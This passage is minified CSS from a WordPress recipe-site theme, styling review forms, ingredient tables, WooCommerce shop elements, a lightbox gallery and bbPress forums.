.add-attachment:hover:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:hover:before{color:#000;}.recipe-review-form-w .acf-gallery .acf-gallery-attachments{bottom:0px;}.recipe-review-form-w .acf-gallery .acf-gallery-toolbar{height:0px;border-top:none;padding:0px;}.recipe-review-form-w .acf-fields:before,.recipe-review-form-w .acf-fields:after{content:" ";display:table;}.recipe-review-form-w .acf-fields:after{clear:both;}.recipe-review-form-w .acf-fields > .acf-field{padding:0px;margin-bottom:20px;border-top:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"]{width:30%;float:right;text-align:center;clear:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .br-wrapper{padding:15px 20px 5px;background-color:#f4f8fb;border-radius:6px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.2);padding-top:10px;padding-bottom:0px;border-top:1px solid rgba(0,0,0,0.05);}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"]{width:70%;float:left;padding-right:30px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.recipe-review-form-w .acf-fields > .acf-field .acf-required{display:none;}.recipe-review-form-w input[type="text"]{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:35px;}.recipe-review-form-w textarea{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:150px;}.recipe-review-form-w input.button{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.review-login-w{margin-top:40px;}.thanks-for-review{background-color:#e5f3eb;color:#667844;padding:40px;border-radius:6px;margin-top:40px;}.page-w{background-color:#fff;padding:50px;}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;margin-top:10px;}.page-w .page-content-sub-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;}.page-w .page-title + .page-content-sub-title{border:none;display:block;margin-top:0px;color:rgba(77,77,77,0.9);}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.page-w.with-sidebar .page-content{display:table-cell;vertical-align:top;width:70%;padding-right:50px;}.page-w.with-sidebar .page-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.pre-footer{background-color:#f6efef;padding:50px 50px;}.pre-footer:before,.pre-footer:after{content:" ";display:table;}.pre-footer:after{clear:both;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 6px 6px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{display:inline-block;margin-right:20px;}.main-footer .menu li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.main-footer .footer-copyright{padding-top:10px;border-top:1px dotted rgba(0,0,0,0.1);font-size:12px;}.main-footer p{margin:0px;}.main-footer.with-social:before,.main-footer.with-social:after{content:" ";display:table;}.main-footer.with-social:after{clear:both;}.main-footer.with-social .footer-copy-and-menu-w{float:left;width:70%;}.main-footer.with-social .footer-social-w{float:left;width:30%;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#000;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li a{color:rgba(255,255,255,0.9);}.main-footer.color-scheme-dark .footer-copyright{border-top:1px dotted rgba(255,255,255,0.2);}div.wpcf7{margin-top:30px;margin-bottom:30px;padding:40px;background-color:#f8f8f8;border-radius:6px;}div.wpcf7 h2{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form textarea{padding:7px 10px;border:1px solid #111;border-radius:6px;margin-top:5px;display:block;width:100%;}div.wpcf7 .wpcf7-submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.single-ingredients{background-color:#faf5f1;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-ingredients h3{font-size:34px;padding-bottom:30px;margin-bottom:10px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-ingredients h3 i{margin-right:25px;font-size:30px;}.single-ingredients table.ingredients-table{width:100%;}.single-ingredients table.ingredients-table td{border-bottom:1px solid #efe0d3;padding:10px 20px;font-size:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-ingredients table.ingredients-table td.ingredient-action{cursor:pointer;width:40px;padding:10px 5px;text-align:center;border-right:1px solid #efe0d3;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{font-size:16px;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{color:rgba(0,0,0,0.4);}.single-ingredients table.ingredients-table td .ingredient-heading{font-size:18px;padding-top:30px;text-transform:uppercase;color:rgba(0,0,0,0.5);}.single-ingredients table.ingredients-table td .ingredient-name a{color:rgba(0,0,0,0.8);border-bottom:1px dotted rgba(0,0,0,0.8);}.single-ingredients table.ingredients-table td .ingredient-name a:hover{border-bottom:1px solid #111;}.single-ingredients table.ingredients-table td .ingredient-info-popup{display:none;position:absolute;bottom:20px;left:20px;z-index:999;}.single-ingredients table.ingredients-table td .ingredient-info-icon{margin-left:5px;color:#836a57;font-size:16px;position:relative;}.single-ingredients table.ingredients-table td .ingredient-info-icon:hover .ingredient-info-popup{display:block;width:250px;text-align:center;background-color:#1ebda9;border-radius:6px;color:#fff;padding:7px 15px;font-size:18px;z-index:999;}.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-amount,.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-name{text-decoration:line-through;}.single-ingredients table.ingredients-table tr.ingredient-off td .ingredient-mark-icon{color:rgba(111,150,44,0.8);}.load-more-infinite{text-align:center;margin-top:20px;}.load-more-infinite span{display:inline-block;background-color:#f96760;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding:7px 20px;border:1px solid #d24039;}.load-more-infinite span:hover{cursor:pointer;border-color:#000;background-color:#000;}.ingredients-search-box-w{background-color:#fff;padding:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.ingredients-search-box-w .ingredients-search-box-i{background-color:#f8f8f8;background-position:0 0;background-repeat:repeat;padding:60px 50px 100px 50px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;margin-bottom:30px;color:#5a92ac;font-size:50px;color:#d6d6d6;text-transform:uppercase;text-align:center;}.ingredients-search-box-w .ingredients-search-box-i .box-heading span{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:5px;display:inline-block;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:absolute;top:15px;right:20px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w .ingredient-loading-icon-w{position:absolute;left:-30px;top:20px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search{background-color:#f96760;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;padding:10px 20px;border:1px solid #d24039;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search:hover{cursor:pointer;border-color:#000;background-color:#000;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{position:absolute;top:25px;left:30px;font-size:30px;color:rgba(0,0,0,0.8);z-index:999;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w{position:relative;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w select{display:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices{background-color:#fff;background-image:none;border:1px solid #111;padding:20px 30px 20px 80px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-field input[type="text"]{font-size:28px;height:42px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice{background-image:none;border:1px solid #111;padding:9px 40px 6px 15px;height:36px;color:#111;margin:5px 10px 5px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;background-color:transparent;border-radius:0px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:13px;right:8px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop{border:1px solid #111;border-top:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li{padding:14px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;border-bottom:1px solid #e2eef4;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.result-selected{color:#a9bbc8;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.active-result{color:rgba(0,0,0,0.8);}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.highlighted{background-image:none;background-color:#2687cb;color:#fff;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi.chosen-container-active .chosen-choices{-webkit-box-shadow:none;box-shadow:none;border-color:#111;}.ingredients-search-box-w.search-in-progress .ingredient-search-btn-w .ingredient-loading-icon-w{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.ingredients-search-box-w.compacted .ingredients-search-box-i{background-color:transparent;padding:0px;}.ingredients-search-box-w.compacted .ingredients-search-box-i .box-heading{font-size:30px;margin-top:0px;}.ingredient-serves-label{display:inline-block;margin-right:10px;font-size:13px;}.ingredient-serves{text-align:center;padding-bottom:8px;padding-top:8px;margin-bottom:20px;border-radius:8px;background-color:#efe4db;border:1px solid #e0c6b1;}.servings-adjuster-control{display:inline-block;}.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{font-size:16px;color:#c98a66;padding:0px 5px;cursor:pointer;}.servings-adjuster-control .ingredient-serves-decr:hover,.servings-adjuster-control .ingredient-serves-incr:hover{color:#000;}.servings-adjuster-control input{width:40px;border:1px solid #e0c6b0;box-shadow:none;border-radius:6px;text-align:center;font-family:'Droid Serif', serif;font-weight:400;font-size:14px;padding:4px 10px;}.servings-adjuster-control input,.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{display:inline-block;vertical-align:middle;}.woocommerce .woocommerce-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.woocommerce .woocommerce-pagination:before,.woocommerce .woocommerce-pagination:after{content:" ";display:table;}.woocommerce .woocommerce-pagination:after{clear:both;}.woocommerce .woocommerce-pagination ul.page-numbers{border:none;}.woocommerce .woocommerce-pagination li{margin:0px 7px !important;border:none !important;}.woocommerce .woocommerce-pagination li span,.woocommerce .woocommerce-pagination li a{background-color:transparent !important;padding:3px 5px !important;font-size:20px !important;}.woocommerce .woocommerce-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;border-bottom:2px solid transparent;}.woocommerce .woocommerce-pagination a:hover{background-color:transparent !important;color:rgba(0,0,0,0.8) !important;border-bottom:2px solid rgba(0,0,0,0.8);}.woocommerce .woocommerce-pagination .archive-pagination-prev{float:left;}.woocommerce .woocommerce-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .woocommerce-pagination .archive-pagination-next{float:right;}.woocommerce .woocommerce-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .star-rating{color:#f6bf2a;}.woocommerce ul.products li.product span.price{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;line-height:1.4;color:rgba(0,0,0,0.9);}.woocommerce ul.products li.product span.price del{display:inline-block;}.woocommerce ul.products li.product span.price ins{display:inline-block;margin-left:5px;}.woocommerce ul.products li.product a img{border-radius:6px;}.woocommerce ul.products li.product h3{font-size:24px;}.woocommerce .woocommerce-ordering + ul.products{border-top:1px dashed rgba(0,0,0,0.2);margin-top:20px;padding-top:20px;}.woocommerce a.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce button.button.alt{background-color:#fff;color:rgba(0,0,0,0.8);border-radius:0px;display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;line-height:1.4;margin-bottom:5px;}.woocommerce a.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce button.button.alt:hover{background-color:transparent;color:rgba(0,0,0,0.8);}.woocommerce a.add_to_cart_button:after,.woocommerce a.added_to_cart:after,.woocommerce button.button.alt:after{top:3px !important;right:12px !important;}.woocommerce div.product form.cart .single_add_to_cart_button.button.alt{font-size:22px;padding:10px 20px;}.woocommerce div.product form.cart div.quantity{margin-right:0px;}.woocommerce div.product form.cart div.quantity input{text-align:center !important;border:2px solid rgba(0,0,0,0.8);border-right:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;line-height:1.4;padding:10px 20px;}.woocommerce div.product .woocommerce-tabs{margin-bottom:40px;border-bottom:1px solid #d3ced2;}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:12px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-5px;right:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-5px;left:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs .panel{padding:0px 20px;}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:24px;}.woocommerce #review_form_wrapper #respond .comment-form-author label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-email{float:right !important;}.woocommerce #review_form_wrapper #respond .comment-form-email label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-rating{clear:left;}.woocommerce #review_form_wrapper #respond .comment-form-rating label{margin-bottom:10px;}.woocommerce #review_form_wrapper #respond .comment-form-comment label{margin-bottom:5px;}.os-parallax{position:fixed;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.os-parallax img{width:100%;height:auto;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:50px;top:30px;color:rgba(255,255,255,0.8);font-size:40px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.category-tiles.columns-3:before,.category-tiles.columns-3:after{content:" ";display:table;}.category-tiles.columns-3:after{clear:both;}.category-tiles.columns-3 .category-tile{width:32%;float:left;height:300px;position:relative;margin-right:2%;margin-bottom:2%;overflow:hidden;}.category-tiles.columns-3 .category-tile .category-recipes-count{position:absolute;top:15px;right:15px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:12px;padding:5px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.category-tiles.columns-3 .category-tile .category-fader{position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles.columns-3 .category-tile h3{-webkit-transition:all 0.7s ease;transition:all 0.7s ease;z-index:2;position:absolute;color:#fff;display:inline-block;border-bottom:1px solid rgba(255,255,255,0.5);padding-bottom:5px;margin:0px;bottom:40px;left:40px;right:40px;font-size:44px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 4){clear:left;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);}.category-tiles.columns-3 .category-tile:hover .category-fader{opacity:0;}.category-tiles.columns-3 .category-tile:hover .category-recipes-count{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}.list-of-users .user-item{padding:30px;margin-bottom:50px;border-radius:6px;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);}.list-of-users .user-item .user-item-data:before,.list-of-users .user-item .user-item-data:after{content:" ";display:table;}.list-of-users .user-item .user-item-data:after{clear:both;}.list-of-users .user-item .user-item-avatar{float:left;width:15%;padding-bottom:30px;}.list-of-users .user-item .user-item-avatar img{border-radius:50%;max-width:100%;height:auto;}.list-of-users .user-item .user-item-description-w{float:right;width:80%;padding-bottom:30px;}.list-of-users .user-item .user-item-description-w .user-item-name{margin-top:0px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;}.list-of-users .user-item .user-item-description-w .user-item-name a{color:rgba(0,0,0,0.9);}.list-of-users .user-item .user-item-description-w .user-item-description{margin-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social{padding-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social a{display:inline-block;margin-right:5px;font-size:25px;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-posts-header{padding-left:20px;color:rgba(0,0,0,0.6);text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;}.list-of-users .user-item .user-item-recent-posts:before,.list-of-users .user-item .user-item-recent-posts:after{content:" ";display:table;}.list-of-users .user-item .user-item-recent-posts:after{clear:both;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post{float:left;width:31%;margin:1%;padding:0px 10px;border-right:1px solid rgba(0,0,0,0.1);display:table;table-layout:fixed;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img{display:table-cell;width:30%;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img img{border-radius:6px;max-width:100%;height:auto;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-title{width:70%;margin:0px;display:table-cell;vertical-align:middle;padding-left:20px;}#bbpress-forums .bbp-breadcrumb{display:none;}#bbpress-forums .bbp-pagination{margin-bottom:25px;}#bbpress-forums .bbp-pagination .bbp-pagination-count{text-transform:uppercase;font-size:11px;color:rgba(0,0,0,0.4);}#bbpress-forums .bbp-topic-tags a{display:inline-block;padding:3px 2px;background-color:transparent;border-bottom:1px solid #111;color:rgba(0,0,0,0.8);font-size:12px;line-height:12px;}#bbpress-forums .bbp-topic-tags a:hover{border-color:#000;}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background-color:transparent;border:none;border-bottom:1px dashed rgba(0,0,0,0.5);border-top:1px solid rgba(0,0,0,0.5);padding:10px 15px;}#bbpress-forums span.bbp-admin-links a{color:#2a88c5;}#bbpress-forums div.bbp-search-form{float:none;margin-bottom:20px;}#bbpress-forums div.bbp-search-form #bbp-search-form{position:relative;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search{padding:12px 15px;display:block;width:100%;float:none;border:1px solid rgba(0,0,0,0.5);background-color:transparent;font-size:17.6px;border-radius:2px;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search:focus{outline:none;}#bbpress-forums div.bbp-search-form #bbp-search-form .button{position:absolute;right:9px;top:9px;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;padding:3px 15px;font-size:16px;border-radius:2px;}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:150px;padding:15px 15px 15px 0px;}#bbpress-forums div.bbp-forum-content #subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle{font-size:0px;display:inline-block;}#bbpress-forums div.bbp-forum-content #subscription-toggle span,#bbpress-forums div.bbp-forum-content #subscription-toggle a,#bbpress-forums div.bbp-forum-content #favorite-toggle span,#bbpress-forums div.bbp-forum-content #favorite-toggle a,#bbpress-forums div.bbp-topic-content #subscription-toggle span,#bbpress-forums div.bbp-topic-content #subscription-toggle a,#bbpress-forums div.bbp-topic-content #favorite-toggle span,#bbpress-forums div.bbp-topic-content #favorite-toggle a,#bbpress-forums div.bbp-reply-content #subscription-toggle span,#bbpress-forums div.bbp-reply-content #subscription-toggle a,#bbpress-forums div.bbp-reply-content #favorite-toggle span,#bbpress-forums div.bbp-reply-content #favorite-toggle a{font-size:16px;display:inline-block;vertical-align:middle;}#bbpress-forums div.bbp-forum-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle .subscription-toggle{margin-left:15px;padding-left:15px;border-left:1px solid rgba(0,0,0,0.4);}#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a,#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a:hover,#bbpress-forums .bbp-row-actions 